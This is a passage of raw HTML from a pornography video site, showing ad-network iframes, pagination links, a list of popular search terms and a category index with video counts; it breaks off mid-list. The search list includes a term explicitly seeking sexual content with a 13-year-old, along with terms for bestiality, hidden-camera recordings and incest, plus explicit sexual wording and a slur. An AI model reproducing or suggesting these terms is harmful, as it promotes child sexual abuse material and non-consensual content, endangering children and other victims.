<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>1057</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>12446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>6615</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>1833</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>6105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>3904</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>2944</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>3878</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>7583</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>85</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>1159</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>4320</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>3864</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>7748</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>1093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>3534</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>5602</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>15618</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>1030</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>749</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>1103</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>6015</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>2770</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>1058</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>958</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>1042</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>1130</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>914</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>1653</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>2109</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>1436</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>1111</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1878</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>1309</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>1120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>6532</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>1274</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>2822</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>2727</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>1081</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>2877</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>939</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>1077</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>938</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>1036</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>1145</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>840</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>2429</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>1068</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>1887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>4173</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>1616</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>1065</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>1045</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>2795</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>1077</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>1031</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1278</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>2089</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>3732</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>1044</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>1061</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>1249</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>2279</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>2430</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>2998</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>2952</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>1040</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>2502</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>3980</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>2179</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>7174</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>586</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>1445</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>1258</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>5989</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>1034</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>1947</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>1101</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>1060</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>1040</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>1264</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1070</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>1585</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>1131</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>2259</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>3455</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>1282</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>3281</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>1367</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>1241</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>2133</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>1040</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>2499</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>5265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>3926</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>1240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>1031</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>1598</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>1229</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>1264</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>1888</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>1096</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>2104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
